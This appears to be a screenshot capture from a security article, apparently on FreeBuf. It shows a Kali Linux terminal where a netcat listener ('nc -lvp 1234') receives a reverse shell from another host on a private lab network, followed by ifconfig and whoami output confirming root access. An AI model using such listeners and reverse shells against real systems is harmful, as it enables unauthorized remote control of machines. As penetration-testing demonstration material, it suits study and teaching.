 文件 动作 编辑 查看 帮助
┌──(root💀kali2021)-[/home/haixian]
└─# nc -lvp 1234
listening on [any] 1234 ...
192.168.1.5: inverse host lookup failed: Unknown host
connect to [192.168.1.4] from (UNKNOWN) [192.168.1.5] 60344
# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.1.5  netmask 255.255.255.0  broadcast 192.168.1.255
        inet6 fe80::20c:29ff:fe61:484a  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:61:48:4a  txqueuelen 1000  (Ethernet)
        RX packets 352  bytes 21680 (21.1 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 51  bytes 5251 (5.1 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 12  bytes 640 (640.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 12  bytes 640 (640.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
# whoami
root
#
FREEBUF